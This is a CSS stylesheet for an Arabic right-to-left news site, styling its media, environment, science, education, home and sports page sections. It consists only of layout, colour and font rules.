.mediamoretopics a{font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid  #339967;}
.mediamoretopics a:hover{color:#fff;background: #339967;}



.mediakuttisubtitle{width:80%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto; }
.mediakuttisubtitle a{color:#999900}.mediakuttisubtitle a:hover{color:#0c0}

#mediaboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#mediaboxright{border-left: 2px solid #999900;border-right: 2px solid #999900;float:left;margin: 6px 0 0;width:33%;}

#mediaalsobigkodukal{background-color:#999900;float:left;height:408px;margin:11px 5px 0 16px;width:2px}
#mediapresskodukal{background:#999900;float:right;height:669px;margin:32px 0 0 18px;width:2px}


#newmediapresskodukal{background:#999900;float:left;height:669px;margin:32px 0 0 18px;width:2px}



#tvkod{background-color:#999900;float:right;height:215px;margin:0 10px 0 10px;width:1px}
#srtalsoboxesauto{width:100%;float:left;margin:0 0 5px 0;}

.autostartsright{float:left;height:auto;padding:0 1px 0 0;width:52%;}
.autostartsright p a{direction:rtl;float:left;}
.autostartsleft{float:right;height:auto;margin:0 0 0 5px;text-align:right;width:46%;}
.newslover{width:32%;float:left;margin:10px 0 5px 0;}
.newslovers{width:32%;float:left;margin:10px 0 5px 15px;}

.fbtwnewslover{width:32%;float:left;margin:0px 0 1px 0;}
.fbtwnewslovers{width:32%;float:left;margin:0px 0 1px 15px;}

/*----------MEDIA PAGE END---------*/







/*----------ENVIRONMENT PAGE START---------*/
.environmentmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#666632;font-size:18px;font-weight:normal;line-height:22px}
.environmentmaintitle a{color:#66CC00;font-size:16px;font-weight:normal;}
.environmentmaintitle a:hover{color:#0c0;text-decoration:none}

.environmenttop-bands{font-size:12px;font-weight:normal;color:#66CC00;height:23px;line-height:24px;margin:0;direction:rtl}
#environmentbreakingnews-arampam{width:100%;border:2px solid #66CC00;float:left;height:41px;margin:0 0 5px -3px;}
#environmentbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -540px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#environmentbn a{color:#FFF}#environmentbn a:hover{color:#9a0000;}
#environmentpanel-wrapper{background:#66CC00;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.environmentsettin{float:left;margin:5px 0 0;width:100%}
.environmentsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.environmentsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px;font-weight:normal;}
.environmentsettin ul li a{color:#66CC00;font-size:14px;line-height:17px;font-weight:normal;}
.environmentsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.environmentbox h2{border-bottom:2px solid #66CC00;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.environmentbox h2 a{background:#66CC00;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.environmenttriangle-down-right{border-right: 33px solid #66CC00;border-top: 33px solid transparent;height:0;width:0;float:right;}




.environmentmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.environmentmoretopics a{font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentmoretopics a:hover{background: #66CC00;color:#fff;}


#environmentbigkodukal{background:#66CC00;float:right;height:458px;margin:32px 0 0 18px;width:2px}
#environmentamaibigkodukal{background:#66CC00;float:left;height:796px;margin:32px 0 0 18px;width:2px}
#environmentbigkodukallast{background:#66CC00;float:left;height:686px;margin:32px 0 0 18px;width:2px}
#environmentbigkodukallastz{background:#66CC00;float:left;height:686px;margin:32px 0 0 20px;width:2px}


.environmentkuttisubtitle{width:75%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 45px 8px 45px;height:auto; }
.environmentkuttisubtitle a{color:#66CC00}.environmentkuttisubtitle a:hover{color:#0c0}

#environmentboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#environmentboxright{border-left: 2px solid #66CC00;border-right: 2px solid #66CC00;float:left;margin: 6px 0 0;width:33%;}
#envimarket{width:31%;height:auto;float:left;margin:0 0 1px 0px;}
#envimarkets{width:31%;height:auto;float:left;margin:0 0 1px 16px;}
#envimarkodukal{background:#66CC00;float:left;height:696px;margin:32px 0 0 20px;width:2px}
/*----------ENVIRONMENT PAGE END---------*/




/*----------ARIVIYAL PAGE START---------*/
.sciencemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#10ACB0;font-size:18px;font-weight:normal;line-height:22px}
.sciencemaintitle a{color:#10ACB0;font-size:16px;font-weight:normal;}.sciencemaintitle a:hover{color:#0c0;text-decoration:none}

.sciencesrmaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0 8px 0;direction:rtl;color:#CC3300;font-size:18px;font-weight:normal;line-height:31px}
.sciencesrmaintitle a{color:#10ACB0;font-size:18px;font-weight:normal;}.sciencesrmaintitle a:hover{color:#0c0;text-decoration:none}

.sciencetop-bands{font-size:12px;font-weight:normal;color:#10ACB0;height:23px;line-height:24px;margin:0;direction:rtl}
#sciencebreakingnews-arampam{width:100%;border:2px solid #10ACB0;float:left;height:41px;margin:0 0 5px -3px;}
#sciencebn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -504px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#sciencebn a{color:#FFF}#sciencebn a:hover{color:#9a0000;}
#sciencepanel-wrapper{background:#10ACB0;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.sciencesettin{float:left;margin:5px 0 0;width:100%}
.sciencesettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.sciencesettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.sciencesettin ul li a{color:#10ACB0;font-size:14px;line-height:17px;font-weight:normal;}
.sciencesettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.sciencebox h2{border-bottom:2px solid #10ACB0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.sciencebox h2 a{background:#10ACB0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.sciencetriangle-down-right{border-right: 33px solid #10ACB0;border-top: 33px solid transparent;height:0;width:0;float:right;}





.sciencemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.sciencemoretopics a{font-weight:normal;color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;
background: #cc3300;
background: -moz-radial-gradient(center, ellipse cover,  #EF805B 0%, #cc3300 44%, #cc3300 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #EF805B 0%,#cc3300 44%,#cc3300 100%); 
background: radial-gradient(ellipse at center,  #EF805B 0%,#cc3300 44%,#cc3300 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#EF805B', endColorstr='#cc3300',GradientType=1 ); 
}
.sciencemoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #666;}


#scienceboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#scienceboxright{border-left:2px solid #10ACB0;border-right:2px solid #10ACB0;float:left;margin: 6px 0 0;width:33%;}
#sciencealsobigkodukal{background-color:#10ACB0;float:right;height:745px;margin: 0 10px;width:1px;}


.sciencekuttisubtitle{width:80%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto; }
.sciencekuttisubtitle a{color:#10ACB0}.sciencekuttisubtitle a:hover{color:#0c0}
#neweighteenstyleone{background-color:#CC3300;float:right;height:1488px;margin:0 10px 0 10px;width:1px}

.manirightkuttisubtitle{width:80%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto; }
.manirightkuttisubtitle a{color:#CC3300}.manirightkuttisubtitle a:hover{color:#0c0}

.mineulagaad{width:100%;float:left;padding:10px 0 10px 0;}
.mineulagaad img{width:100%;height:200px;}
.gamenet{width:100%;float:left;}
#sciencetalsonews{border-bottom: 0px dotted #CC3300;float:left;height:auto;padding:0 0 10px 0;margin:0;width:100%;}
#mysciencetalsonews{border-bottom: 0px dotted #CC3300;float:left;height:auto;padding:0 0 10px 0;margin:0;width:100%;}
#scalsoboxes{float:left;margin: 0 0 4px;width:46%;border-right:1px solid #10ACB0;padding:0 42px 0 0;}
#scalsoboxesma{float: left;margin: 0 0 4px 40px;width:46%;}
.sharkalsotile{width:44%;float:right;height:auto;margin:5px 0 0 5px;text-align:right;}
.horli{float:left;height:190px;direction:rtl;padding:5px 1px 0 0;width:54%;overflow:hidden}


/*----------ARIVIYAL PAGE END---------*/








/*----------READMORE PAGE START---------*/
#videopanel-wrapper{background:#373737;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}


.readmoretop-bands{font-size:12px;font-weight:normal;color:#1B0C85;height:23px;line-height:24px;margin:0 0 0px 0;direction:rtl}
#readmorebn{width:113px;height:35px; line-height:35px; background: url("../images/latest-news-bg-new.png")  scroll 0 -37px;float:right;text-align:center;color:#FFF;font-weight:normal;font-size:13px;margin:3px 0 3px 12px}#readmorebn a{color:#FFF}#readmorebn a:hover{color:#9a0000;}
#readmorebreakingnews-arampam{width:100%;border:2px solid #1B0C85;float:left;height:41px; margin:0 0 5px -3px;}
#readmorepanel-wrapper{background:#1B0C85;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}

.readmoremaintitle h1{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:1px 0 5px 0;direction:rtl;color:#ef0e27;font-size:16px;font-weight:normal;line-height:22px}
.readmoremaintitle h1 a{color:#ef0e27;font-size:16px;font-weight:normal;}.readmoremaintitle a:hover{color:#0c0;text-decoration:none}

.readmoremaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:1px 0 5px 0;direction:rtl;color:#ef0e27;font-size:18px;font-weight:normal;line-height:22px}
.readmoremaintitle a{color:#ef0e27;font-size:16px;font-weight:normal;}.readmoremaintitle a:hover{color:#0c0;text-decoration:none}
.readmorerandombox h2{border-bottom:2px solid #9a0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.readmorerandombox  h2 a{background:#9a0000;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.readmorerandomtriangle-down-right{border-right: 33px solid #9a0000;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.readmoretwokod{border-bottom:1px dotted #1b0c85;float:left;width:100%;margin:10px 0 8px 0;}

.moretopicbox h2{border-bottom:2px solid #13a600;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.moretopicbox  h2 a{background:#13a600;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.moretopictriangle-down-right{border-right: 33px solid #13a600;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
/*----------READMORE PAGE START---------*/








/*----------KALVI PAGE START---------*/
.educationmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#3333FF;font-size:18px;font-weight:normal;line-height:22px}
.educationmaintitle a{color:#3333FF;font-size:16px;font-weight:normal;}.educationmaintitle a:hover{color:#0c0;text-decoration:none}

.educationtop-bands{font-size:12px;font-weight:normal;color:#3333FF;height:23px;line-height:24px;margin:0;direction:rtl}
#educationbreakingnews-arampam{width:100%;border:2px solid #3333FF;float:left;height:41px;margin:0 0 5px -3px;}
#educationbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -432px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#educationbn a{color:#FFF}#educationbn a:hover{color:#9a0000;}
#educationpanel-wrapper{background:#3333FF;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.educationsettin{float:left;margin:5px 0 0;width:100%}
.educationsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.educationsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.educationsettin ul li a{color:#3333FF;font-size:14px;line-height:17px;font-weight:normal;}
.educationsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.educationbox h2{border-bottom:2px solid #3333FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.educationbox h2 a{background:#3333FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.educationtriangle-down-right{border-right: 33px solid #3333FF;border-top: 33px solid transparent;height:0;width:0;float:right;}




.educationmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.educationmoretopics a{font-weight:normal;color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;
background: #666632;
background: -moz-radial-gradient(center, ellipse cover,  #A6A678 0%, #666632 44%, #666632 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #A6A678 0%,#666632 44%,#666632 100%); 
background: radial-gradient(ellipse at center,  #A6A678 0%,#666632 44%,#666632 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A6A678', endColorstr='#666632',GradientType=1 ); 
}
.educationmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #666;}


#educationbigkodukal{background:#3333FF;float:left;height:696px;margin:32px 0 0 18px;width:2px}
#educationintkodukal{background:#3333FF;float:left;height:796px;margin:32px 0 0 18px;width:2px}

.educationkuttisubtitle{width:80%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:0px 35px 8px 35px;height:auto; }
.educationkuttisubtitle a{color:#3333FF}.educationkuttisubtitle a:hover{color:#0c0}

#educationboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#educationboxright{border-left: 2px solid #3333FF;border-right: 2px solid #3333FF;float:left;margin: 6px 0 0;width:33%;}


/*----------KALVI PAGE END---------*/







/*----------MUKAPU PAGE START---------*/
.housemaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0 6px 0;direction:rtl;color:#1B0C85;font-size:16px;font-weight:normal;line-height:25px}
.housemaintitle a{color:#1B0C85;font-size:16px;font-weight:normal;}.housemaintitle a:hover{color:#0c0;text-decoration:none}

.housesportbox h2{border-bottom:2px solid #40a501;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.housesportbox  h2 a{background:#40a501;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.housesporttriangle-down-right{border-right: 33px solid #40a501;border-top: 33px solid transparent;height: 0;width: 0;float:right;}


#housesportboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#housesportboxright{border-left: 2px solid #40a501;border-right: 2px solid #40a501;float:left;margin: 6px 0 0;width:33%;}
.housesportsettin{float:left;margin:5px 0 0;width:100%}
.housesportsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.housesportsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.housesportsettin ul li a{color:#40a501;font-size:14px;line-height:17px;font-weight:normal;}
.housesportsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}




.polldesign { width:28%; height:auto; float:left;direction:rtl;}
.homevotebutsss{width:65px;float:left;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;padding:11px 16px 11px 16px;text-align:center;background: #03508C; }
.homevotebut{width:auto;float:left;font-family: "Droid Arabic Naskh",tahoma;cursor: pointer;font-weight:normal;height:auto;color:#1B0C85;border-radius:20px;padding:4px 18px 4px 18px;text-align:center;background: #FFF;border: 1px solid #1B0C85;font-size:14px;}
.homevotebut:hover{background: #1B0C85;color:#fff;}

.hmpollright{width:35%; float:right;margin:0 0 0 10px;}
.vdaaikon{width:100%;float:left;padding:10px 0 10px 0;}
.vdaaikon img{width:100%;height:485px;}
.homefashionright{width:35%; float:right;}
.homefashionleft{width:64%; float:left;margin:0 3px 0 0;}
.hmhoroleft{width:42%;float:left;height:auto;margin: 0 1px 0 0;}
.horokod{background:#CA99AC;float: left;  height:633px; margin:32px 12px 0 9px; width:1px;}
.homehorokod{background:#1B0C85;float: left;  height:772px; margin:32px 12px 0 9px; width:1px;}
.hmhororight{width:54%;float:right;height:auto;}
.rasiim {text-align: center;}
.rastext {direction: rtl;float: left;line-height: 22px;margin:3px 5px 6px 0; display: block; overflow: hidden; height: auto}
.hmfsintrotext{margin:10px 0 0 0;float:left;direction:rtl;overflow:hidden;height:134px;}

.homelovers{width:36%;float:right;margin:1px 28px 10px 0;}
.homelover{width:23%;float:right;margin:1px 0 10px 0;}

.homelover p a{ direction:rtl;float:left;width:100%;}
.homelovers p a{direction:rtl;float:left;width:100%;}

.hmwthrimg {text-align:center;margin:15px 0 0 0;}
.hmwthrimg img { height:300px;width:100%;}
#carvidboxes {float: left;height: auto;margin: 6px 0 0 0;width: 32%;}
#carvidboxessj {float: left;height: auto;margin: 6px 0 0 12px;width: 32%;}
.homenettai{float:left;height:444px;margin: 0 0 1px;text-align: center;width: 100%;}
.homenettai img{width:100%;height:436px;}
#homenetboxes{float: left;text-align:center;margin:0 0 10px 0;overflow:hidden;height:auto;width: 99%;}
#homenetboxes img{width:97%;height:165px;margin:0 0 0 2px;}

.homestarsttai img{float:left;margin:3px 0 4px 0;text-align:center;width:100%;height:300px;}
.ponnusklcn {width:43%;margin:0 18px 0px 0;}
.ponnusklcn img{width:100%;height:340px;display:block;}
.homehoroimg img{ width: 100%; margin:10px 0 1px 0;height:198px;}
#mynakumki{float:left;width:24%;background:#a5a5a5}
#mynakumkis{float:left;width:24%;background:#a5a5a5;margin:0 0 0 8px}

#kodimynakumki{width:100%;float:left;padding:1px 0 0 0;}
#kodimynakumki img{width:99%;height:165px;}

#thodarimynakumki {width:100%;float:left;}
.mynajboxgrid{float:left;overflow:hidden;position:relative;height:235px;width:100%}
.mynajboxgrid img{border:0 none;left:0;padding:0 0 6px;height:100%;width:100%}
#homehealthboxright{border-left: 2px solid #BA8FBA;border-right: 2px solid #BA8FBA;float:left;margin: 6px 0 0;width: 33%;}
.homehtlaehintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:135px;}
.hometropsintrotext{margin:0 0 0 0;float:left;direction:rtl;overflow:hidden;height:175px;}
.homenemowboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:125px;}
.hmpeoplefirstrow{width:100%; float:left;}
.hmpeoplesecondrow{width:100%; float:left;margin:10px 0 0 0;}

.homepeoplebox{direction:rtl;overflow:hidden;float:left;margin:0;height:auto;width:24%;}
.homepeopleboxs{direction:rtl;overflow:hidden;float:left;margin: 0 0 0 15px;height:auto;width:24%;}
.homepeoplebox img{height:185px;width:100%;}
.homepeopleboxs img{height:185px;width:100%;}

.homepeoplekuttititle{width:100%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;margin:0 0 8px 0;height:auto;}
.homepeoplekuttititle a{ color:#1B0C85; }
.homepeoplekuttititle a:hover{ color:#0c0; }
.hometheadsrow{width:33%;float:left;margin:10px 0 25px 0;}
.hometheadsrows{width:33%;float:left;margin:10px 0 25px 5px;}

.homethreadbox{background: #1b0c85;border-bottom: 1px solid #fff;float: left;height: 90px;width: 100%;}
.homethreadboxs{background: #1b0c85;border-bottom: 1px solid #fff;float:left;height:90px;width: 100%;}

.homethreadtext {float: left;width: 73%;direction:rtl;padding: 8px 0 0 5px;
text-align: center;}
.homethreadimage {float: left;height: 65px;width: 23%; padding: 4px 0 0 5px;}
.homethreadtext a {color: #fff;font-size: 16px;line-height: 22px;}
.homethreadtext a:hover{color: #0c0;}
#prebox {border-bottom: 2px solid #9c0000;margin: 0 0 5px 0;direction:rtl;padding: 0 0 5px 0;}

#analybox {float: left; margin: 0 0 27px;width: 100%;}
#analyim {float: left;height: 84px;width: 110px;}
#analyim img {height: 98px;width: 110px;}
.ananame {background: #1B0C85;font-weight:normal;color: #fff;font-size: 16px;height: 30px;line-height: 30px;direction:rtl;text-align: center;}
.anatext a {background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/key-bullet.jpg") no-repeat scroll right 21px;color: #1b1285;display: block;float: right;font-size: 14px;font-weight: normal;line-height: 20px;padding-right: 20px;padding-top: 18px; width: 62%;direction:rtl;}
.anatext  a:hover{color: #0c0;}
.ananame  a{color: #fff;}
.ananame  a:hover{color: #0c0;}
/*-----------MUKAPU PAGE END----------*/



.newsboxbig h2{border-bottom:2px solid #9a0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:56px;width:100%;}
.newsboxbig h2 a{background:#9a0000;color:#FFF;padding:16px 8px 5px 1px;float:right;}
.newsboxbig-down-right{border-right: 56px solid #9a0000;border-top: 56px solid transparent;height: 0;width: 0;float:right;}

#ankudpage{width:100%;float:left;}
.dubai{border-bottom: 1px dotted #9a0000;float:left; margin: 10px 0 20px;padding:0 0 10px 0;width:100%;}
#countrybox{border-right:1px solid #d6d6d6;float:left;padding: 0 11px 5px 11px;direction:rtl;width:23%;}
#countryboxs{border-right:0px solid #d6d6d6;float:right;padding: 0 10px 5px 10px;direction:rtl;width:23%;}
#countimage{height:auto;margin: 10px 0 1px 0;text-align: center;width:100%;}
#countimage img{height:180px;width: 100%;}


.homswenborder{border:1px solid #fff;padding:2px}
.homswenborder:hover{border:1px solid #fff;padding:2px}


.senisubborder{border:1px solid #fff;padding:2px}
.senisubborder:hover{border:1px solid #fff;padding:2px}

.erutlucborder{border:1px solid #fff;padding:2px}
.erutlucborder:hover{border:1px solid #fff;padding:2px}

.otuaborder{border:1px solid #fff;padding:2px}
.otuaborder:hover{border:1px solid #fff;padding:2px}

.swenborder{border:1px solid #fff;padding:2px}
.swenborder:hover{border:1px solid #fff;padding:2px}

.aidemborder{border:1px solid #fff;padding:2px}
.aidemborder:hover{border:1px solid #fff;padding:2px}

.kalviborder{border:1px solid #fff;padding:2px}
.kalviborder:hover{border:1px solid #fff;padding:2px}

.norivneborder{border:1px solid #fff;padding:2px}
.norivneborder:hover{border:1px solid #fff;padding:2px}


.ecneicsborder{border:1px solid #fff;padding:2px}
.ecneicsborder:hover{border:1px solid #fff;padding:2px}

.sportmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.sportmoretopics a{font-weight:normal;color:#40a501;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #40a501;}
.sportmoretopics a:hover{background: #40a501;color:#fff;}

.zsportmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.zsportmoretopics a{font-size:14px;font-weight:normal;color:#40a501;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #40a501;}
.zsportmoretopics a:hover{background: #40a501;color:#fff;}

.mukapuwomensottai{float: left;margin: 0 0 5px;text-align: center;height:200px;width:100%;}
#analyboxmore{float:left;margin: 0 0 19px 0;text-align: right; width: 100%;}
.anamoretext a{background: url("../images/key-bullet.jpg") no-repeat scroll right 16px;
    color: #1b1285;direction: rtl;display: block;float:right;font-size: 14px;font-weight: 700;padding-top: 10px;
    padding-right: 20px; width: 80%;}
.anamoretext a:hover {text-decoration: underline;}
.prestext a{font-weight:normal;}

#ajiny{width:100%;float:left;margin:0 0 10px 0;}
.threadsone-readmore{width:100%;height:106px;background:#ffc6c5;border-bottom:1px solid #fff;float:left}
.threadstwo-readmore{width:100%;height:106px;background:#fdd6d7;border-bottom:1px solid #fff;float:left}
.threadtext-readmore{width:85%;float:left;padding:10px 10px 0 5px;text-align:right}
.threadimage-readmore{width:12%;height:110px;float:right;padding:3px 3px 0 0}
.threadsone-readmore a{color:#000;font-size:16px;line-height:28px}
.threadsone-readmore a:hover{color:#a0053f;font-size:16px;line-height:28px;text-decoration:underline}
.threadstwo-readmore a{color:#000;font-size:16px;line-height:28px}
.threadstwo-readmore a:hover{color:#a0053f;font-size:16px;line-height:28px;text-decoration:underline}
.threadsone-readmore img{width:100%; height:100px;}
.threadstwo-readmore img{width:100%; height:100px;}
#abdreadmorepakkam{margin:1px 0 10px 0;height:auto;width:100%;}
.vpody{direction:rtl;margin:1px 0 2px 0;height:auto;width:100%;}
.vpody p{margin:0 0 10px 0;}
#abdreadmorepakkam ul{width:98%;float:left;}
#abdreadmorepakkam ul li a{ font-weight:normal;}
#abdreadmorepakkam ul li a:hover{color:#ef0e27;}
#abdreadmorepakkam h3{width:98%;float:left;font-size: 175%; line-height: 0.8571em;margin:12px 0 6px 0;color:#1D0B9E;}

 
.citizenjourbut{width:130px;float:right;font-weight:normal;height:auto;color:#03508C;border:1px solid #03508C;border-radius:20px;padding:11px 16px 11px 16px;text-align:center;margin:12px 0 0 0;background: #FFF;font-family: "Droid Arabic Naskh",tahoma;cursor:pointer;}
.citizenjourbut:hover{background: #03508C;color:#fff;}

.contactusbut{width:180px;float:right;font-weight:normal;height:auto;color:#03508C;border:1px solid #03508C;border-radius:20px;padding:11px 16px 11px 16px;text-align:center;margin:12px 0 0 0;background: #FFF;font-family: "Droid Arabic Naskh",tahoma;cursor:pointer;}
.contactusbut:hover{background: #03508C;color:#fff;}

.mobileapp{float:left;height:auto;margin: 10px 0 0;width: 100%;}
.mobiletitle{color: #ef0e27;direction: rtl;font-size: 24px;font-weight: normal;margin: 5px 0 6px 0;text-align: center;}


.mobileappinimg{float:left;height:auto;margin: 10px 0;text-align: center;width: 100%;}
.mobileappitem{font-weight:normal;background:none repeat scroll 0 0 #f6f7f8;border-radius:5px;float:left;height:auto;margin:10px 0 0;width:100%}.mobileapphead{border:2px solid #666;border-top-left-radius:5px;border-top-right-radius:5px;float:left;height:auto;width:100%}.mobileappheadin{border-bottom:2px solid #666;border-left:2px solid #666;border-right:2px solid #666;float:left;height:auto;width:100%}.mobileappheadinlast{border-bottom:2px solid #666;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left:2px solid #666;border-right:2px solid #666;float:left;height:auto;width:100%}
.mobileappnamhead{border-right:2px solid #666;float:left;height:50px;width:31%}.mobileapplisthead{border-right:2px solid #666;float:left;height:50px;width:45%}.mobileappapkhead{float:left;height:50px;width:22%}.mobileappheadp1{color:#13a600;float:left;font-size:14px;margin:10px 0 0;text-align:center;width:100%}.mobileappheadp2{color:#13a600;float:left;font-size:14px;margin:10px 0 0;text-align:center;width:100%}.mobileappheadp3{color:#13a600;float:left;font-size:14px;margin:10px 0 0;text-align:center;width:100%}.mobileappnam{border-right:2px solid #666;float:left;height:auto;width:31%}.mobileapplist{border-right:2px solid #666;float:left;height:auto;padding:10px 0 0;width:45%}
.mobileappimg1{float:left;margin:0 0 7px 138px}
.mobileappimg2{float:left;margin:0 0 7px 123px}
.mobileappimg3{float:left;margin:0 0 7px 110px}
.mobileappimg4{float:left;margin:0 0 7px 97px}
.mobileappapk1{float:left;height:auto;margin:10px 0 0;text-align:center;width:22%}.mobileappapk2{float:left;height:auto;margin:27px 0 0;text-align:center;width:22%}.mobileappapk3{float:left;height:auto;margin:40px 0 0;text-align:center;width:22%}.mobileappapk4{float:left;height:auto;margin:50px 0 0;text-align:center;width:22%}.mobileappnamp1{color:#13a600;float:left;font-size:14px;margin:35px 0 32px;text-align:center;width:100%}.mobileappnamp2{color:#13a600;float:left;font-size:14px;margin:47px 0 50px;text-align:center;width:100%}.mobileappnamp3{color:#13a600;float:left;font-size:14px;margin:60px 0 67px;text-align:center;width:100%}.mobileappnamp4{color:#13a600;float:left;font-size:14px;margin:75px 0 81px;text-align:center;width:100%}



#leaguearmapam{float:left;height:auto;margin:10px 0 3px 0;width:100%;}
#leagueballmain{width:20%;height:auto;float:right;border-bottom:1px solid #ccc;margin:0 0 20px}
#leagueball img{background:#fff;border-radius:60px;box-shadow:0 3px 6px #888;float:left;height:90px;margin:0 0 0 25px;padding:10px;text-align:center;width:90px}
#leagueballtext{float:left;margin:10px 0;text-align:center;width:100%;}
#leagueballtext a{color:#000;font-weight:700}#leagueballtext a:hover{color:#a0053f}



.sportsbox h2{border-bottom:2px solid #40a501;color: #000;font-family: "Droid Arabic Naskh",tahoma;
    font-size: 20px;font-weight: 700;height: 33px;margin-bottom: 10px;text-transform: none; width: 100%;}
.sportsbox h2 a{background: #40a501;color: #fff;float: right;padding: 6px 8px 5px 1px;}
